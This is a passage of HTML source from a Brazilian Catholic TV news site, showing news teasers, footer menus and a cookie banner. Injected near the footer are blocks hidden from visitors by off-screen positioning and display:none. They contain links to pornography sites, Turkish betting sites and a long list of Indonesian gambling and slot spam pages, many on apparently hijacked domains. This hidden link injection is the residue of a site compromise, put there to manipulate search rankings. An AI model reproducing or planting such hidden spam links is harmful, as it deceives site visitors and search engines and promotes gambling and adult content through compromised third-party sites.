excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_a91","tdc_css_class_style":"tdi_8_a91_rand_style"}';
block_tdi_8_a91.td_column_number = "1";
block_tdi_8_a91.block_type = "td_block_21";
block_tdi_8_a91.post_count = "3";
block_tdi_8_a91.found_posts = "9342";
block_tdi_8_a91.header_color = "#";
block_tdi_8_a91.ajax_pagination_infinite_stop = "";
block_tdi_8_a91.max_num_pages = "3114";
tdBlocksArray.push(block_tdi_8_a91);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTÍCIAS</span></h4></div><div id=tdi_8_a91 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" class="td-image-wrap" title="O Papa: cessem os combates e se dedique todo esforço nas negociações"><img class="entry-thumb" src="" alt="" title="O Papa: cessem os combates e se dedique todo esforço nas negociações" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762746104_cq5dam.thumbnail.cropped.1500.844-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" title="O Papa: cessem os combates e se dedique todo esforço nas negociações">O Papa: cessem os combates e se dedique todo esforço nas negociações</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T00:41:40+00:00" >10 de novembro de 2025</time></span>                    <span class="td-module-comments"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ao final da oração mariana do Angelus, Leão XIV agradeceu a &quot;todos aqueles que, em todos os níveis, estão trabalhando para construir a paz...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" class="td-image-wrap" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica"><img class="entry-thumb" src="" alt="" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762731640_cq5dam.thumbnail.cropped.1500.844-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica">Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T20:40:38+00:00" >9 de novembro de 2025</time></span>                    <span class="td-module-comments"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Durante a COP, a CNBB e a Repam promoverão quatro polos de atividades de 12 a 16, com foco em acolhimento e aprofundamento. Dom...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" class="td-image-wrap" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025"><img class="entry-thumb" src="" alt="" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762717214_cq5dam.thumbnail.cropped.1500.844-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025">Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T16:40:11+00:00" >9 de novembro de 2025</time></span>                    <span class="td-module-comments"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    As peregrinações internacionais do Pontífice, que faleceu em 21 de abril, o Natal, que se aproxima com a conclusão do Jubileu, e São João...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<div style="position: absolute; left: -9168px">
<a href="https://www.fapjunk.com" title="Fapjunk">https://www.fapjunk.com</a>
<a href="https://fapmeister.com" title="https://fapmeister.com">https://fapmeister.com</a>
</div>
<div>

<div style="position: absolute; left: -9168px">
<a href="https://geobonus.org/" title="200 tl bonbus veren siteler">200 tl bonus veren siteler</a>
<a href="https://www.jobmajesty.com" title="bonus veren siteler">bonus veren siteler</a>
<a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a>
<a href="https://www.salutepalace.com" title="salutepalace.com">salutepalace.com</a>
<a href="https://seabahis.net/" title="seabahis giriş">seabahis giriş</a>
<a href="https://seabahisgiris.com/" title="seabahis">seabahis</a>
<a href="https://seabahisuyelik.com/" title="seabahis">seabahis</a>
</div>
<div>

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>QUEM SOMOS</span></h4>			<div class="textwidget"><p>Uma obra do Instituto de Missionário Leigos, sem fins lucrativos, que tem como missão a evangelização.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://play.google.com/store/apps/details?id=com.br.tvkefas"><img width="282" height="300" src="https://tvkefas.com.br/wp-content/uploads/2020/04/assina2-282x300.png" class="image wp-image-1434  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://tvkefas.com.br/wp-content/uploads/2020/04/assina2-282x300.png 282w, https://tvkefas.com.br/wp-content/uploads/2020/04/assina2.png 300w" sizes="(max-width: 282px) 100vw, 282px" /></a></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_bb4 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">2,208</span><span class="td_social_info td_social_info_name">SEGUIDORES</span><span class="td_social_button"><a href="https://instagram.com/tvkefas#"  >SEGUIR</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_11_481 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">957</span><span class="td_social_info td_social_info_name">ASSINANTES</span><span class="td_social_button"><a href="https://www.youtube.com/canaltvkefas"  >ASSINANTE</a></span></div></div></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12_1bb td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">5,913</span><span class="td_social_info td_social_info_name">FÃS</span><span class="td_social_button"><a href="https://www.facebook.com/tvkefas"  >CURTIR</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_13_11c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">20</span><span class="td_social_info td_social_info_name">SEGUIDORES</span><span class="td_social_button"><a href="https://twitter.com/tvkefas"  >SEGUIR</a></span></div></div></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-a-container"><ul id="menu-menu-a-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-390"><a href="https://tvkefas.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="#">PROGRAMAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-395"><a href="https://tvkefas.com.br/campanha-do-bom-pastor/">CAMPANHA DO BOM PASTOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-396"><a href="https://tvkefas.com.br/fe-catolica/">FÉ CATÓLICA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-981"><a href="https://tvkefas.com.br/hora-da-misericordia/">TERÇO DA MISERICÓRDIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://tvkefas.com.br/igreja-hoje/">IGREJA HOJE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-986"><a href="https://tvkefas.com.br/igreja-solidaria/">IGREJA SOLIDÁRIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8292"><a href="https://tvkefas.com.br/igreja-sinodal/">IGREJA SINODAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1781"><a href="https://tvkefas.com.br/kefas-entrevista/">KEFAS ENTREVISTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-398"><a href="https://tvkefas.com.br/nossa-igreja/">NOSSA IGREJA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://tvkefas.com.br/novena-do-bom-pastor-2/">NOVENA DO BOM PASTOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8291"><a href="https://tvkefas.com.br/novena-de-santa-rita-de-cassia/">NOVENA DE SANTA RITA DE CÁSSIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-400"><a href="https://tvkefas.com.br/o-santo-terco/">O SANTO TERÇO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-401"><a href="https://tvkefas.com.br/oracao-da-manha/">ORAÇÃO DA MANHÃ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-402"><a href="https://tvkefas.com.br/oracao-da-noite/">ORAÇÃO DA NOITE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://tvkefas.com.br/santa-missa/">SANTA MISSA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-405"><a href="https://tvkefas.com.br/tv-ao-vivo/">TV KEFAS AO VIVO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-382"><a href="#">PROGRAMAÇÃO DA SEMANA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-383"><a href="https://tvkefas.com.br/programacao-domingo/">DOMINGO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-389"><a href="https://tvkefas.com.br/programacao-segunda/">SEGUNDA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-388"><a href="https://tvkefas.com.br/programacao-terca/">TERÇA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-387"><a href="https://tvkefas.com.br/programacao-quarta/">QUARTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://tvkefas.com.br/programacao-quinta/">QUINTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-385"><a href="https://tvkefas.com.br/programacao-sexta/">SEXTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://tvkefas.com.br/programacao-sabado/">SÁBADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-610"><a href="https://tvkefas.com.br/category/noticias/">NOTÍCIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16811"><a href="https://imile.doardigital.com.br/doacao">DOAÇÕES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-463"><a href="https://tvkefas.com.br/pedido-de-oracao/">PEDIDO DE ORAÇÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12403"><a href="https://tvkefas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TV Kefas | Todos os direitos reservados | By Publisher                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="display:none;">
<p><a href="https://cunninghamsbbq.com/">sbobet</a></p>
<p><a href="https://komodoculturefestival.com/">spaceman slot</a></p>
<p><a href="https://www.ruddyjakartatrans.com/">slot gacor</a></p>
<p><a href="https://pidii.info/">slot garansi kekalahan 100</a></p>
<p><a href="https://innovacioncosmetica.com/">slot bet 200</a></p>
<p><a href="https://bisnisforhappy.com/">slot starlight princess</a></p>
<p><a href="https://lmsfhuntad.org/">https://lmsfhuntad.org/</a></p>
<p><a href="https://www.mangalorebicycleclub.com/">mahjong slot</a></p>
<p><a href="https://smithandsonshvacinc.com/">https://smithandsonshvacinc.com/</a></p>
<p><a href="https://theweddingtables.com/">https://theweddingtables.com/</a></p>
<p><a href="https://www.francescogrillofoto.it/">https://www.francescogrillofoto.it/</a></p>
<p><a href="https://namastate.com/">https://namastate.com/</a></p>
<p><a href="https://jphospitalynr.com/">slot gacor 777</a></p>
<p><a href="https://sachisrestaurants.com/">https://sachisrestaurants.com/</a></p>	
<p><a href="https://ba.hdut.edu.tw/wp-includes/scatter-hitam/">https://ba.hdut.edu.tw/wp-includes/scatter-hitam/</a></p>
<p><a href="https://tardgets.com/judi-bola/">https://tardgets.com/judi-bola/</a></p>
<p><a href="https://siwscollege.edu.in/judi-bola/">https://siwscollege.edu.in/judi-bola/</a></p>
<p><a href="https://prokompim.com/">slot gacor hari ini</a></p>
<p><a href="https://www.anisraza.com/mezquitagin/judi-bola/">judi bola</a></p>
<p><a href="https://www.haggar.cl/">https://www.haggar.cl/</a></p>
<p><a href="https://dosavilas.com/">https://dosavilas.com/</a></p>	
<p><a href="https://peakrovers.com/slot-server-vin-gaming/">server vin gaming</a></p>
<p><a href="https://lebendige-gebaerden.de/">server vin gaming</a></p>
<p><a href="https://atrinsanatasia.com/slot-server-amb-engine/">server abm engine</a></p>
<p><a href="https://epets.pk/">server abm engine</a></p>
<p><a href="https://carticustele.ro/slot-server-siam-engine/">server siam engine</a></p>
<p><a href="https://hexavalley.com/wp-content/situs-judi-bola/">https://hexavalley.com/wp-content/situs-judi-bola/</a></p>
<p><a href="https://beerhunter.co.uk/">https://beerhunter.co.uk/</a></p>
<p><a href="https://ttbp.edu.pk/">https://ttbp.edu.pk/</a></p>
<p><a href="https://ceriabetgacor.org/">login CERIABET</a></p>
<p><a href="https://staging.beerhunter.co.uk/game-online-CERIABET/">ceriabet</a></p>
<p><a href="https://www.danielostos.com/showroom-mobil-CERIABET/">ceriabet</a></p>
<p><a href="https://simone.co.uk/spaceman-slot/">https://simone.co.uk/spaceman-slot/</a></p>
<p><a href="https://futureoficial.xyz/game-online-ceriabet/">https://futureoficial.xyz/game-online-ceriabet/</a></p>
<p><a href="https://drdehdashti.com/Showroom-CERIABET/">https://drdehdashti.com/Showroom-CERIABET/</a></p>
<p><a href="https://archipeluniversity.com/Salon-ceriabet/">https://archipeluniversity.com/Salon-ceriabet/</a></p>	
<p><a href="https://fgatecnologiayseguridad.com/tempat-hiburan-ceriabet/">ceriabet</a></p>
<p><a href="https://www.olimpoaesthetic.com/rumah-makan-ceriabet/">ceriabet</a></p>
<p><a href="https://londontextile.ae/sekolah-ceriabet/">ceriabet</a></p>
<p><a href="https://sooniandtommi.com/situs-judi-bola/">https://sooniandtommi.com/situs-judi-bola/</a></p>
<p><a href="https://signaturebldg.com/">https://signaturebldg.com/</a></p>
	<p><a href="https://wishek-nd.com/">https://wishek-nd.com/</a></p>
<p><a href="https://myshopmed.com/">https://myshopmed.com/</a></p>
<p><a href="https://epets.pk/wp-includes/ceriabet/">https://epets.pk/wp-includes/ceriabet/</a></p>
<p><a href="https://gatacosmeticaorganica.com/spaceman/">https://gatacosmeticaorganica.com/spaceman/</a></p>
<p><a href="https://www.dedes-gravierstube.de/">https://www.dedes-gravierstube.de/</a></p>
<p><a href="https://techhansa.com/ceriabet/">https://techhansa.com/ceriabet/</a></p>
<p><a href="https://caribbeancommunityvoice.com/">https://caribbeancommunityvoice.com/</a></p>
<p><a href="https://globalassetsrecoveries.com/">https://globalassetsrecoveries.com/</a></p>
<p><a href="https://einwegoverall.eu/">https://einwegoverall.eu/</a></p>
<p><a href="https://omibio.tech/ceriabet/">https://omibio.tech/ceriabet/</a></p>
<p><a href="https://pvagiant.com/">https://pvagiant.com/</a></p>
<p><a href="https://wpdevinc.com/ceriabet/">https://wpdevinc.com/ceriabet/</a></p>
<p><a href="https://kuluaccounting.com.au/ceriabet/">https://kuluaccounting.com.au/ceriabet/</a></p>
<p><a href="https://evakuators34.ru/">https://evakuators34.ru/</a></p>
<p><a href="https://jimmibrar.com/ceriabet/">https://jimmibrar.com/ceriabet/</a></p>
<p><a href="https://ini-ceriabet.com/">https://ini-ceriabet.com/</a></p>
<p><a href="https://rankceriabet.com/">https://rankceriabet.com/</a></p>
<p><a href="https://antika-design.com/">https://antika-design.com/</a></p>
<p><a href="https://www.jeedad.com/how-to-play-spaceman/">https://www.jeedad.com/how-to-play-spaceman/</a></p>
<p><a href="https://www.sanitar.dp.ua/">https://www.sanitar.dp.ua/</a></p>
<p><a href="https://lendermeltdown.com/ceriabet/">https://lendermeltdown.com/ceriabet/</a></p>
<p><a href="https://erty.ee/">https://erty.ee/</a></p>
<p><a href="https://befit4health.com/">https://befit4health.com/</a></p>
<p><a href="https://freshfromsicily.com/">https://freshfromsicily.com/</a></p>
<p><a href="https://logoschile.com/judi-bola/">https://logoschile.com/judi-bola/</a></p>
<p><a href="https://codydodo.com/">https://codydodo.com/</a></p>
<p><a href="https://trevorhairsinecomics.com/">https://trevorhairsinecomics.com/</a></p>
<p><a href="https://shirleyannsflowershop.com/judi-bola/">https://shirleyannsflowershop.com/judi-bola/</a></p>
<p><a href="https://casingcorp.com/judi-bola/">https://casingcorp.com/judi-bola/</a></p>
<p><a href="https://excaliburcars.co.nz/judi-bola/">https://excaliburcars.co.nz/judi-bola/</a></p>
<p><a href="https://arpnewz.com/judi-bola/">https://arpnewz.com/judi-bola/</a></p>
<p><a href="https://kujotechlab.ao/judi-bola/">https://kujotechlab.ao/judi-bola/</a></p>
<p><a href="https://drayasminguimaraes.com.br/judi-bola/">https://drayasminguimaraes.com.br/judi-bola/</a></p>	
<p><a href="https://www.chakoshsabzasa.com/judi-bola/">https://www.chakoshsabzasa.com/judi-bola/</a></p>
<p><a href="https://iran-mobl.com/">https://iran-mobl.com/</a></p>
<p><a href="https://edisontraining.com/">https://edisontraining.com/</a></p>
<p><a href="https://aryanava.com/judi-bola/">https://aryanava.com/judi-bola/</a></p>
<p><a href="https://aiak.online/">https://aiak.online/</a></p>
<p><a href="https://gastronomiemuenchen-bayern.de/">https://gastronomiemuenchen-bayern.de/</a></p>
<p><a href="https://www.villakalimaya.com/">https://www.villakalimaya.com/</a></p>
<p><a href="https://sarkarinaukridunia.com/">https://sarkarinaukridunia.com/</a></p>
<p><a href="https://www.migra-info.org/">ceriabet</a></p>
<p><a href="https://radioralitafm.com/">ceriabet</a></p>
<p><a href="https://amtskincare.com/">judi bola</a></p>
<p><a href="https://jacktopreciouss.com/Aresgacor/">https://jacktopreciouss.com/Aresgacor/</a></p>
<p><a href="https://renchillsnowgears.com/">https://renchillsnowgears.com/</a></p>
<p><a href="https://achasfoundationinc.org/slot-bet-200/">https://achasfoundationinc.org/slot-bet-200/</a></p>
<p><a href="https://drhugoaraujoccp.com/SBOBET/">situs judi bola</a></p>
<p><a href="https://criticaljustice.com/">situs judi bola</a></p>
<p><a href="https://hauberk.nl/slot-bet-200/">https://hauberk.nl/slot-bet-200/</a></p>
<p><a href="https://swe-techs.net/sbobet/">https://swe-techs.net/sbobet/</a></p>
<p><a href="https://www.yoglobalnetwork.com/slot-thailand/">https://www.yoglobalnetwork.com/slot-thailand/</a></p>
<p><a href="https://rajudisain.eu/hacksaw-gaming/">Hacksaw Gaming</a></p>
<p><a href="https://upbr.online/hacksaw-gaming/">Hacksaw Gaming</a></p>	
<p><a href="https://palmior.com/index.html">https://palmior.com/index.html</a></p>
<p><a href="https://www.webuyasap.net/index.html">https://www.webuyasap.net/index.html</a></p>
<p><a href="https://iranfars.ir/index.html">https://iranfars.ir/index.html</a></p>
<p><a href="https://alnoorabaya.com/index.html">https://alnoorabaya.com/index.html</a></p>
<p><a href="https://milpueblos.com/index.html">https://milpueblos.com/index.html</a></p>
<p><a href="https://collegekampus.com/">https://collegekampus.com/</a></p>	
<p><a href="https://www.maliekakids.com/">tanganhoki99</a></p>
<p><a href="https://codydodo.com/">tanganhoki99</a></p>
<p><a href="https://maderaeselsitio.com/">https://maderaeselsitio.com/</a></p>
<p><a href="https://brotherscolors.com/tanganhoki99/">https://brotherscolors.com/tanganhoki99/</a></p>
<p><a href="https://filespapa.com/TANGANHOKI99/">https://filespapa.com/TANGANHOKI99/</a></p>
<p><a href="https://weareauntifa.com/">ceriabet</a></p>
<p><a href="https://missiongovtjob.com/">ceriabet</a></p>
<p><a href="https://carticustele.ro/">CERIABET</a></p>
<p><a href="https://wayuucosmetics.com/">CERIABET</a></p>
<p><a href="https://sio-sim.com/">CERIABET</a></p>
<p><a href="https://www.chandilighting.com/">CERIABET</a></p>
<p><a href="https://allyouneedismyth.com/">CERIABET</a></p>
<p><a href="https://hexavalley.com/">CERIABET</a></p>
<p><a href="https://hsdwellness.com/">CERIABET</a></p>
<p><a href="https://mrronin.com/ceriabet/">https://mrronin.com/ceriabet/</a></p>
<p><a href="https://weareauntifa.com/">https://weareauntifa.com/</a></p>
<p><a href="https://akusayang.com/">https://akusayang.com/</a></p>
<p><a href="https://newsinvasion24.com/">https://newsinvasion24.com/</a></p>
<p><a href="https://georgiaonline.ge/">https://georgiaonline.ge/</a></p>
<p><a href="https://www.benimuhendisim.com/">https://www.benimuhendisim.com/</a></p>
<p><a href="https://nettoyagedufoiekeser.fr/">https://nettoyagedufoiekeser.fr/</a></p>	
<p><a href="https://musson.shop/">https://musson.shop/</a></p>
<p><a href="https://myspatreats.com/">https://myspatreats.com/</a></p>
<p><a href="https://bone-3ngon.vn/">https://bone-3ngon.vn/</a></p>
<p><a href="https://innovacioncosmetica.com/">https://innovacioncosmetica.com/</a></p>
<p><a href="https://ptsld.com/ceriabet/">https://ptsld.com/ceriabet/</a></p>
<p><a href="https://totalcontrolconsulting.com/ceriabet/">https://totalcontrolconsulting.com/ceriabet/</a></p>
<p><a href="https://www.fakson.com/ceriabet/">https://www.fakson.com/ceriabet/</a></p>
<p><a href="https://sidsourcing.com/">https://sidsourcing.com/</a></p>
<p><a href="https://liderfranquicia.com/ceriabet/">https://liderfranquicia.com/ceriabet/</a></p>
<p><a href="https://internmarket.agency/">https://internmarket.agency/</a></p>
<p><a href="https://breakingnews4you.com/">https://breakingnews4you.com/</a></p>
<p><a href="https://cronullanews.sydney/">https://cronullanews.sydney/</a></p>
<p><a href="https://wcwcbd.com/">https://wcwcbd.com/</a></p>
<p><a href="https://lahrc.org.au/ceriabet/">https://lahrc.org.au/ceriabet/</a></p>
<p><a href="https://ranatourandtravels.com/">https://ranatourandtravels.com/</a></p>
<p><a href="https://rsaglo.com/ceriabet/">https://rsaglo.com/ceriabet/</a></p>
<p><a href="https://us.alertbreakingnews.com/ceriabet/">https://us.alertbreakingnews.com/ceriabet/</a></p>
<p><a href="https://moonatourssafari.com/">https://moonatourssafari.com/</a></p>
<p><a href="https://roseapoliveira.online/">https://roseapoliveira.online/</a></p>
<p><a href="https://www.anticaukuleleria.com/">slot bet 200</a></p>	
	</div>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span class="Y2IQFc" lang="pt">Estamos usando cookies para oferecer a você a melhor experiência em nosso site. Você pode saber mais sobre quais cookies estamos usando ou desativá-los em</span></p>
<p><span style="font-size: 11pt"><button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">configurações</button>.</span></p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito" >Aceito</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Não ACeito">Não ACeito</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Configurações">Configurações</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title"> MAIS NOTÍCIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" class="td-image-wrap" title="O Papa: cessem os combates e se dedique todo esforço nas negociações"><img class="entry-thumb" src="[data-uri]" alt="" title="O Papa: cessem os combates e se dedique todo esforço nas negociações" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762746104_cq5dam.thumbnail.cropped.1500.844-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
